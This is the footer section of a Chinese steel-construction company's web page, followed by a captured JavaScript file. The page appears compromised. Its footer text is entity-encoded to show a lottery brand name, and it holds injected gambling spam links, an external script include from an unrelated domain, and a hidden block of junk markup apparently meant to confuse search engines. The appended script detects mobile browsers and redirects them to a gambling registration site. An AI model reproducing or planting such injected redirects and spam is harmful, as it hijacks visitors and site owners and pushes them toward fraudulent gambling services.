                    <h2 class="tt1 fwn">公司新闻</h2>
                    <p><img src="//cdn.myxypt.com/3b193b06/22/08/0efe80bead6da82f21d3707595c03b12c76391b5.png"/></p>
                    <ul class="news_list1">
                                                <li><a href="http://0q4td.com/news/414.html" title="钢结构工程承包的资质标准">
                                钢结构工程承包的资质标准</a></li>
                                                <li><a href="http://0q4td.com/news/440.html" title="钢骨架轻型板是钢结构配套板材">
                                钢骨架轻型板是钢结构配套板材</a></li>
                                                <li><a href="http://0q4td.com/news/441.html" title="深耕钢结构制造领域 为客户提供一体化、全过程的解决方案和服务">
                                深耕钢结构制造领域 为客户提供一体化、全...</a></li>
                                                <li><a href="http://0q4td.com/news/442.html" title="钢结构优点">
                                钢结构优点</a></li>
                                                <li><a href="http://0q4td.com/news/448.html" title="钢结构的优势">
                                钢结构的优势</a></li>
                                            </ul>
    
                </div>
    
                <div   id="z7wy7tdo83pnhn"    class="hang fr">
                    <h2 class="tt1 fwn">常见问题</h2>
                    <p><img src="//cdn.myxypt.com/3b193b06/22/08/92612f8ccb51fa3207b49a4fb716e2788033e0b7.png"/></p>
                    <ul class="news_list1">
                                                <li><a href="http://0q4td.com/news/429.html" title="江苏钢结构厂房的结构优点">
                                江苏钢结构厂房的结构优点</a></li>
                                                <li><a href="http://0q4td.com/news/443.html" title="海洋平台钢结构的阴极保护">
                                海洋平台钢结构的阴极保护</a></li>
                                                <li><a href="http://0q4td.com/news/444.html" title="钢结构房屋优缺点是什么？">
                                钢结构房屋优缺点是什么？</a></li>
                                                <li><a href="http://0q4td.com/news/445.html" title="连云港钢结构有什么特点？">
                                连云港钢结构有什么特点？</a></li>
                                                <li><a href="http://0q4td.com/news/450.html" title="钢结构厂房为什么这么受欢迎">
                                钢结构厂房为什么这么受欢迎</a></li>
                                            </ul>
    
                </div>
    
            </div>
        </div>
    </div>
    
    <script>
        jQuery(".slideBox").slide({ mainCell: ".bd ul", autoPlay: true });
    </script>















<!--{* 友情链接 *}-->

    <div   id="z7wy7tdo83pnhn"    class="c-link">
        <div   id="z7wy7tdo83pnhn"    class="wh con">
            <span class="button">友情链接：</span>
           <dd>       
            </dd>
<div   id="z7wy7tdo83pnhn"    class="sec">
                        </div>
        </div>
    </div>
    
<script>
$('.c-link').hover(function(){
    $('.c-link .sec').stop().slideToggle();
})
</script>




<!--{* 通栏 *}-->
<div   id="z7wy7tdo83pnhn"    class="footer">
    <div   id="z7wy7tdo83pnhn"    class="wh">
        <div   id="z7wy7tdo83pnhn"    class="ft-show flex_22">
            <div   id="z7wy7tdo83pnhn"    class="ft-logo">
                <a href="http://0q4td.com/"><img src="//cdn.myxypt.com/3b193b06/22/08/e9e0a630233b427ebdbc571a62280d07b485e341.png" alt=""/></a>
            </div>
            <div   id="z7wy7tdo83pnhn"    class="ft-contact">
                <p>&#57;&#56;&#24425;&#31080;&#32593;邮箱：2706089072@qq.com</p><p>&#57;&#56;&#24425;&#31080;&#32593;网址：0q4td.com</p><p>&#57;&#56;&#24425;&#31080;&#32593;地址：江苏省连云港开发区大浦工业区临浦路16号</p>
            </div>
            <div   id="z7wy7tdo83pnhn"    class="ft-hot">
                <h3>
                    <p>&#57;&#56;&#24425;&#31080;&#32593;13961379600</p>
                </h3>
                
            </div>
            <div   id="z7wy7tdo83pnhn"    class="ft-ewm">
<table><tbody><tr class="firstRow"><td style="word-break: break-all;" width="130" valign="top"><p><img src="//cdn.myxypt.com/3b193b06/22/09/c0db8ec8a94fe898be092bf1f31dbe2bae2766d8.jpg" title="" alt="" style="width: 120px; height: 120px;" width="120" vspace="0" height="120" border="0"/></p><p>业务微信</p></td><td style="word-break: break-all;" width="130" valign="top"><p><img src="//cdn.myxypt.com/3b193b06/22/09/ae8624fb2b1be27fcf7324e7aaefd24f657f51ed.png" title="" alt="" style="width: 120px; height: 120px;" width="120" vspace="0" height="120" border="0"/></p><p>手机网站</p></td></tr></tbody></table>
            </div>
        </div>
    </div>
</div>



<div   id="z7wy7tdo83pnhn"    class="footed">
    <div   id="z7wy7tdo83pnhn"    class="wh">
        <div   id="z7wy7tdo83pnhn"    class="copyright">Copyright ©
            &#57;&#56;&#24425;&#31080;&#32593; All rights reserved 备案号：
            
                        主要从事于<a href="http://0q4td.com/search.php?wd=江苏钢结构">江苏钢结构</a>,<a href="http://0q4td.com/search.php?wd=连云港钢结构">连云港钢结构</a>,<a href="http://0q4td.com/search.php?wd=南京钢结构工程">南京钢结构工程</a>, 欢迎来电咨询！
                    </div>
                        <div   id="z7wy7tdo83pnhn"    class="region">
            主营区域：
                        <a href="http://0q4td.com/jiangsu/">江苏</a>
                        <a href="http://0q4td.com/nanjing/">南京</a>
                        <a href="http://0q4td.com/xuzhou/">徐州</a>
                        <a href="http://0q4td.com/changzhou/">常州</a>
                        <a href="http://0q4td.com/suzhou/">苏州</a>
                        <a href="http://0q4td.com/lianyungang/">连云港</a>
                        <a href="http://0q4td.com/huaian/">淮安</a>
                        <a href="http://0q4td.com/yancheng/">盐城</a>
                        <a href="http://0q4td.com/yangzhou/">扬州</a>
                        <a href="http://0q4td.com/suqian/">宿迁</a>
                    </div>
                    </div>
</div>




<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="z7wy7tdo83pnhn"    class="visible-xs">
    <div   id="z7wy7tdo83pnhn"    class="footer3">
        <ul class="clearfix">
            <li><a href="http://0q4td.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
            <li><a href="tel: 13961379600" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
            <li><a href="http://0q4td.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
        </ul>
    </div>
</div>


<script>
    var control = '1'
    if (control == 1) {
        var powered = "Powered by  ";
        $("#powered").append(powered)
    }

    function addRecord() {
        var href = window.location.href;
        $.get('recode.php?href=' + href, function () {

        })
    }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->
<center><img src="//cdn.myxypt.com/3b193b06/24/11/efda4a8b89e280d94802ba5db5aa5f5462475a6e.png"/></center>
    


    <script src="//cdn.myxypt.com/lyclpifn/t/1/assets/main.js?v=1635234257"></script>
    <script>
        $(document).ready(function(){
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            // CASE
            $(".x-case-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    }
                }
            });
            // company
            $(".x-company-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    1024: {
                        items: 5
                    },
                    1200: {
                        items: 8
                    }
                }
            });
            // 首页表单验证
            $("#x-form").validator({
                fields: {
                    name: "required",
                    contact:"required;mobile|phone",
                    content:'required'
                },
                rules: {
                    // 使用正则表达式定义规则
                    mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                    phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
                }
            });
        });
    </script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="耀彩网|登录入口" href="http://schutzmann.cn">耀彩网|登录入口</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='b2ls0'></q><tt id='b2ls0'><dd id='b2ls0'><noscript id='b2ls0'><dl id='b2ls0'><i id='b2ls0'></i><dd id='b2ls0'></dd></dl></noscript></dd></tt><tr id='b2ls0'></tr><td id='b2ls0'></td><q id='b2ls0'></q><dd id='b2ls0'></dd><div id='b2ls0'><button id='b2ls0'><tfoot id='b2ls0'><i id='b2ls0'><dl id='b2ls0'><i id='b2ls0'><strike id='b2ls0'><dt id='b2ls0'></dt></strike></i></dl></i><pre id='b2ls0'></pre></tfoot><u id='b2ls0'></u><small id='b2ls0'></small></button><tr id='b2ls0'></tr></div><strike id='b2ls0'></strike><label id='b2ls0'></label><button id='b2ls0'></button><optgroup id='b2ls0'></optgroup><dd id='b2ls0'></dd><sup id='b2ls0'><del id='b2ls0'><strike id='b2ls0'><dd id='b2ls0'></dd></strike></del></sup><fieldset id='b2ls0'><p id='b2ls0'></p></fieldset><big id='b2ls0'><big id='b2ls0'><address id='b2ls0'><dl id='b2ls0'></dl></address><dd id='b2ls0'></dd><table id='b2ls0'><abbr id='b2ls0'><strong id='b2ls0'><blockquote id='b2ls0'></blockquote></strong></abbr><td id='b2ls0'><pre id='b2ls0'></pre></td></table></big></big><q id='b2ls0'><abbr id='b2ls0'><thead id='b2ls0'></thead></abbr></q><li id='b2ls0'><q id='b2ls0'><acronym id='b2ls0'><dd id='b2ls0'><td id='b2ls0'><noframes id='b2ls0'><tr id='b2ls0'><strong id='b2ls0'></strong><small id='b2ls0'></small><button id='b2ls0'></button><li id='b2ls0'><noscript id='b2ls0'><big id='b2ls0'></big><dt id='b2ls0'></dt></noscript></li></tr><ol id='b2ls0'><option id='b2ls0'><table id='b2ls0'><blockquote id='b2ls0'><tbody id='b2ls0'></tbody></blockquote></table></option></ol><u id='b2ls0'></u><kbd id='b2ls0'><kbd id='b2ls0'></kbd></kbd></noframes><abbr id='b2ls0'></abbr></td></dd></acronym></q></li><thead id='b2ls0'><button id='b2ls0'><abbr id='b2ls0'></abbr></button></thead><button id='b2ls0'><u id='b2ls0'><u id='b2ls0'></u></u><tr id='b2ls0'><optgroup id='b2ls0'><dd id='b2ls0'><dfn id='b2ls0'><tt id='b2ls0'><thead id='b2ls0'><optgroup id='b2ls0'></optgroup></thead></tt><legend id='b2ls0'></legend><noframes id='b2ls0'><b id='b2ls0'><form id='b2ls0'></form></b></noframes></dfn><pre id='b2ls0'></pre></dd></optgroup><dl id='b2ls0'><big id='b2ls0'><dd id='b2ls0'><td id='b2ls0'><dir id='b2ls0'></dir></td></dd></big><optgroup id='b2ls0'></optgroup><dfn id='b2ls0'></dfn></dl></tr></button><strong id='b2ls0'></strong><ol id='b2ls0'><dfn id='b2ls0'><kbd id='b2ls0'></kbd></dfn></ol><ul id='b2ls0'></ul><noframes id='b2ls0'></noframes><blockquote id='b2ls0'></blockquote><fieldset id='b2ls0'></fieldset><sup id='b2ls0'><p id='b2ls0'><tt id='b2ls0'><sup id='b2ls0'><bdo id='b2ls0'><ol id='b2ls0'><sup id='b2ls0'><dl id='b2ls0'><em id='b2ls0'><label id='b2ls0'></label></em></dl></sup></ol></bdo><address id='b2ls0'></address></sup></tt></p><fieldset id='b2ls0'><noframes id='b2ls0'><code id='b2ls0'><strong id='b2ls0'></strong></code></noframes></fieldset></sup><sup id='b2ls0'></sup><div id='b2ls0'><pre id='b2ls0'><select id='b2ls0'></select><td id='b2ls0'></td></pre></div><kbd id='b2ls0'><u id='b2ls0'></u></kbd><div id='b2ls0'></div><blockquote id='b2ls0'></blockquote><q id='b2ls0'></q><th id='b2ls0'></th><big id='b2ls0'></big><address id='b2ls0'><b id='b2ls0'><select id='b2ls0'></select></b></address><code id='b2ls0'></code><ul id='b2ls0'><strike id='b2ls0'></strike></ul><noscript id='b2ls0'></noscript><pre id='b2ls0'></pre><div id='b2ls0'><p id='b2ls0'></p></div><tfoot id='b2ls0'></tfoot><thead id='b2ls0'><bdo id='b2ls0'></bdo></thead><kbd id='b2ls0'></kbd><p id='b2ls0'><fieldset id='b2ls0'><style id='b2ls0'></style></fieldset></p><acronym id='b2ls0'><big id='b2ls0'><code id='b2ls0'></code></big></acronym><noframes id='b2ls0'><fieldset id='b2ls0'></fieldset></noframes><ol id='b2ls0'></ol><font id='b2ls0'></font><td id='b2ls0'><ol id='b2ls0'></ol></td><center id='b2ls0'></center><option id='b2ls0'></option><legend id='b2ls0'></legend><big id='b2ls0'></big><sub id='b2ls0'><ol id='b2ls0'><li id='b2ls0'><label id='b2ls0'></label></li></ol></sub><i id='b2ls0'><ol id='b2ls0'></ol></i><del id='b2ls0'></del><tr id='b2ls0'><tr id='b2ls0'><bdo id='b2ls0'><form id='b2ls0'><em id='b2ls0'></em><ins id='b2ls0'><center id='b2ls0'><center id='b2ls0'></center></center></ins><pre id='b2ls0'><em id='b2ls0'></em><abbr id='b2ls0'><legend id='b2ls0'><div id='b2ls0'><center id='b2ls0'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='b2ls0'></b><noframes id='b2ls0'><span id='b2ls0'></span></noframes><font id='b2ls0'><ol id='b2ls0'></ol></font><td id='b2ls0'><abbr id='b2ls0'><option id='b2ls0'><big id='b2ls0'></big></option></abbr><dfn id='b2ls0'></dfn></td><form id='b2ls0'><legend id='b2ls0'></legend></form><td id='b2ls0'><strike id='b2ls0'><blockquote id='b2ls0'></blockquote></strike></td><sup id='b2ls0'><fieldset id='b2ls0'><li id='b2ls0'></li></fieldset></sup><option id='b2ls0'></option><thead id='b2ls0'></thead><del id='b2ls0'></del><b id='b2ls0'><tfoot id='b2ls0'></tfoot><i id='b2ls0'></i></b><sup id='b2ls0'></sup><thead id='b2ls0'></thead><kbd id='b2ls0'></kbd><acronym id='b2ls0'><strike id='b2ls0'></strike></acronym><table id='b2ls0'><select id='b2ls0'></select></table><strong id='b2ls0'></strong><center id='b2ls0'></center><p id='b2ls0'><b id='b2ls0'><bdo id='b2ls0'><span id='b2ls0'></span></bdo></b></p><tr id='b2ls0'><form id='b2ls0'><strong id='b2ls0'><dir id='b2ls0'></dir></strong><th id='b2ls0'></th></form><strong id='b2ls0'><select id='b2ls0'></select></strong></tr><form id='b2ls0'><pre id='b2ls0'></pre></form><code id='b2ls0'></code><optgroup id='b2ls0'></optgroup><strong id='b2ls0'><td id='b2ls0'><table id='b2ls0'><legend id='b2ls0'><legend id='b2ls0'><big id='b2ls0'><fieldset id='b2ls0'><q id='b2ls0'><tfoot id='b2ls0'><big id='b2ls0'><tt id='b2ls0'><thead id='b2ls0'></thead></tt></big><p id='b2ls0'></p><button id='b2ls0'><table id='b2ls0'><ins id='b2ls0'></ins><tt id='b2ls0'><li id='b2ls0'><thead id='b2ls0'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='b2ls0'><td id='b2ls0'></td><tfoot id='b2ls0'></tfoot></tr><strong id='b2ls0'><span id='b2ls0'><dfn id='b2ls0'></dfn><bdo id='b2ls0'><thead id='b2ls0'></thead></bdo></span></strong></td></strong><button id='b2ls0'></button><ol id='b2ls0'><font id='b2ls0'><blockquote id='b2ls0'><center id='b2ls0'></center></blockquote></font></ol><strong id='b2ls0'></strong><dl id='b2ls0'><legend id='b2ls0'></legend><sub id='b2ls0'><small id='b2ls0'></small></sub></dl><style id='b2ls0'></style><pre id='b2ls0'><code id='b2ls0'></code></pre><big id='b2ls0'></big><font id='b2ls0'></font><bdo id='b2ls0'></bdo><dfn id='b2ls0'><dd id='b2ls0'><button id='b2ls0'><strike id='b2ls0'><div id='b2ls0'><div id='b2ls0'><legend id='b2ls0'></legend></div></div></strike></button><optgroup id='b2ls0'><q id='b2ls0'></q></optgroup></dd><ol id='b2ls0'><q id='b2ls0'><dfn id='b2ls0'><button id='b2ls0'><tbody id='b2ls0'><tbody id='b2ls0'></tbody></tbody></button></dfn></q></ol></dfn><dl id='b2ls0'></dl><fieldset id='b2ls0'></fieldset><u id='b2ls0'></u><div id='b2ls0'><ins id='b2ls0'></ins></div><strong id='b2ls0'></strong><center id='b2ls0'></center><strong id='b2ls0'></strong><small id='b2ls0'></small><td id='b2ls0'><q id='b2ls0'><q id='b2ls0'><b id='b2ls0'><optgroup id='b2ls0'></optgroup></b></q><ol id='b2ls0'><bdo id='b2ls0'></bdo></ol><dd id='b2ls0'><th id='b2ls0'></th></dd><blockquote id='b2ls0'></blockquote><ul id='b2ls0'><style id='b2ls0'></style></ul></q></td><noscript id='b2ls0'></noscript><ol id='b2ls0'></ol><p id='b2ls0'></p><strong id='b2ls0'><big id='b2ls0'></big><strike id='b2ls0'><q id='b2ls0'><sup id='b2ls0'></sup></q></strike></strong><p id='b2ls0'><thead id='b2ls0'><acronym id='b2ls0'><tfoot id='b2ls0'><kbd id='b2ls0'></kbd><form id='b2ls0'></form></tfoot></acronym></thead></p><fieldset id='b2ls0'></fieldset><b id='b2ls0'><dt id='b2ls0'></dt></b><sup id='b2ls0'></sup><label id='b2ls0'></label><noframes id='b2ls0'><ins id='b2ls0'></ins></noframes><td id='b2ls0'></td><dfn id='b2ls0'></dfn><font id='b2ls0'><style id='b2ls0'></style></font><tr id='b2ls0'><td id='b2ls0'></td></tr><dfn id='b2ls0'><ul id='b2ls0'></ul></dfn><tr id='b2ls0'></tr><abbr id='b2ls0'></abbr><strong id='b2ls0'></strong><dt id='b2ls0'></dt><span id='b2ls0'><label id='b2ls0'><td id='b2ls0'></td></label><address id='b2ls0'></address></span><label id='b2ls0'><bdo id='b2ls0'><dt id='b2ls0'><dl id='b2ls0'></dl></dt></bdo></label><abbr id='b2ls0'><optgroup id='b2ls0'></optgroup></abbr><code id='b2ls0'></code><address id='b2ls0'><thead id='b2ls0'></thead></address><td id='b2ls0'><style id='b2ls0'><tbody id='b2ls0'></tbody><strong id='b2ls0'></strong></style></td><ul id='b2ls0'><ul id='b2ls0'></ul></ul><del id='b2ls0'></del><th id='b2ls0'><option id='b2ls0'><legend id='b2ls0'></legend></option></th><b id='b2ls0'></b><i id='b2ls0'><noscript id='b2ls0'></noscript></i><q id='b2ls0'></q><select id='b2ls0'></select><option id='b2ls0'></option><optgroup id='b2ls0'><big id='b2ls0'></big></optgroup><noframes id='b2ls0'><acronym id='b2ls0'><em id='b2ls0'></em><td id='b2ls0'><div id='b2ls0'></div></td></acronym><address id='b2ls0'><big id='b2ls0'><big id='b2ls0'></big><legend id='b2ls0'></legend></big></address></noframes><ul id='b2ls0'></ul><abbr id='b2ls0'><p id='b2ls0'><small id='b2ls0'><bdo id='b2ls0'><code id='b2ls0'><i id='b2ls0'><legend id='b2ls0'></legend></i><sub id='b2ls0'></sub></code></bdo></small></p></abbr><noscript id='b2ls0'></noscript><tr id='b2ls0'></tr><select id='b2ls0'><button id='b2ls0'><dfn id='b2ls0'><p id='b2ls0'></p><q id='b2ls0'></q></dfn></button><noframes id='b2ls0'></noframes><b id='b2ls0'></b></select><font id='b2ls0'></font><option id='b2ls0'></option><fieldset id='b2ls0'></fieldset><noframes id='b2ls0'><i id='b2ls0'><div id='b2ls0'><ins id='b2ls0'></ins></div></i></noframes><tr id='b2ls0'></tr><label id='b2ls0'><small id='b2ls0'></small><b id='b2ls0'></b></label><noscript id='b2ls0'><tr id='b2ls0'></tr><div id='b2ls0'></div><noscript id='b2ls0'></noscript><tr id='b2ls0'></tr></noscript><center id='b2ls0'></center><dl id='b2ls0'></dl><blockquote id='b2ls0'></blockquote><pre id='b2ls0'><dl id='b2ls0'><noframes id='b2ls0'><i id='b2ls0'></i></noframes><dt id='b2ls0'></dt></dl><label id='b2ls0'><dfn id='b2ls0'></dfn></label></pre><dir id='b2ls0'></dir><strike id='b2ls0'></strike><thead id='b2ls0'></thead><span id='b2ls0'></span><i id='b2ls0'></i><font id='b2ls0'></font><style id='b2ls0'></style><font id='b2ls0'></font><td id='b2ls0'><select id='b2ls0'><b id='b2ls0'><address id='b2ls0'><noscript id='b2ls0'><acronym id='b2ls0'></acronym></noscript></address><style id='b2ls0'><tbody id='b2ls0'></tbody></style></b></select><ul id='b2ls0'><thead id='b2ls0'></thead></ul></td><strike id='b2ls0'><dt id='b2ls0'></dt></strike><dfn id='b2ls0'></dfn><dir id='b2ls0'><b id='b2ls0'></b><font id='b2ls0'></font></dir><ul id='b2ls0'></ul><q id='b2ls0'></q><acronym id='b2ls0'></acronym><center id='b2ls0'><strong id='b2ls0'></strong></center><ins id='b2ls0'><label id='b2ls0'></label><span id='b2ls0'></span></ins><li id='b2ls0'><blockquote id='b2ls0'></blockquote></li><th id='b2ls0'><table id='b2ls0'></table></th><tfoot id='b2ls0'></tfoot><ins id='b2ls0'></ins><table id='b2ls0'></table><noscript id='b2ls0'><del id='b2ls0'><ol id='b2ls0'><center id='b2ls0'><ul id='b2ls0'></ul><div id='b2ls0'></div></center></ol></del></noscript><strong id='b2ls0'><legend id='b2ls0'></legend><td id='b2ls0'></td></strong><font id='b2ls0'><font id='b2ls0'></font></font><noscript id='b2ls0'><em id='b2ls0'><form id='b2ls0'><sub id='b2ls0'></sub></form><bdo id='b2ls0'></bdo></em></noscript><address id='b2ls0'></address><center id='b2ls0'><del id='b2ls0'></del><sup id='b2ls0'></sup></center><kbd id='b2ls0'></kbd><font id='b2ls0'><b id='b2ls0'></b><table id='b2ls0'></table><blockquote id='b2ls0'></blockquote></font><big id='b2ls0'><q id='b2ls0'><center id='b2ls0'><button id='b2ls0'></button></center></q></big><i id='b2ls0'><form id='b2ls0'><option id='b2ls0'></option><dir id='b2ls0'><thead id='b2ls0'></thead></dir></form><tr id='b2ls0'><strike id='b2ls0'><noframes id='b2ls0'><dl id='b2ls0'></dl></noframes></strike><dt id='b2ls0'></dt></tr></i><dfn id='b2ls0'></dfn><tbody id='b2ls0'></tbody><select id='b2ls0'><dir id='b2ls0'><noscript id='b2ls0'><th id='b2ls0'><strike id='b2ls0'></strike><small id='b2ls0'></small></th></noscript><tbody id='b2ls0'><em id='b2ls0'><optgroup id='b2ls0'></optgroup><style id='b2ls0'><tr id='b2ls0'></tr><address id='b2ls0'></address></style></em></tbody><code id='b2ls0'><noscript id='b2ls0'><ins id='b2ls0'><font id='b2ls0'></font></ins></noscript></code></dir><p id='b2ls0'></p><dl id='b2ls0'></dl></select><form id='b2ls0'><bdo id='b2ls0'></bdo><optgroup id='b2ls0'><tbody id='b2ls0'></tbody></optgroup><blockquote id='b2ls0'><button id='b2ls0'><pre id='b2ls0'><li id='b2ls0'><tfoot id='b2ls0'><kbd id='b2ls0'></kbd></tfoot><fieldset id='b2ls0'><dd id='b2ls0'></dd></fieldset></li></pre></button><table id='b2ls0'></table><span id='b2ls0'><dl id='b2ls0'></dl></span></blockquote></form><em id='b2ls0'><small id='b2ls0'><blockquote id='b2ls0'></blockquote></small></em><tfoot id='b2ls0'></tfoot><del id='b2ls0'><pre id='b2ls0'></pre></del><em id='b2ls0'><acronym id='b2ls0'><th id='b2ls0'></th></acronym></em><fieldset id='b2ls0'></fieldset><code id='b2ls0'><noframes id='b2ls0'></noframes></code><form id='b2ls0'><optgroup id='b2ls0'><dir id='b2ls0'></dir></optgroup></form><strong id='b2ls0'></strong><ins id='b2ls0'><option id='b2ls0'></option></ins><dd id='b2ls0'></dd><span id='b2ls0'><tbody id='b2ls0'></tbody></span><strong id='b2ls0'><pre id='b2ls0'><form id='b2ls0'></form></pre></strong><li id='b2ls0'><abbr id='b2ls0'><dir id='b2ls0'></dir><acronym id='b2ls0'></acronym></abbr></li><ol id='b2ls0'></ol><strike id='b2ls0'></strike><label id='b2ls0'></label><legend id='b2ls0'><address id='b2ls0'><thead id='b2ls0'><tr id='b2ls0'></tr></thead></address><dt id='b2ls0'></dt></legend><thead id='b2ls0'></thead><ins id='b2ls0'><big id='b2ls0'></big></ins><kbd id='b2ls0'></kbd><center id='b2ls0'><acronym id='b2ls0'></acronym><code id='b2ls0'></code></center><ul id='b2ls0'><pre id='b2ls0'></pre></ul><style id='b2ls0'><dt id='b2ls0'><noframes id='b2ls0'></noframes></dt><sub id='b2ls0'></sub><b id='b2ls0'></b></style></div></html>


--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 736
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://qiudao98.yhu408.xyz/register?key=55667788';
            }
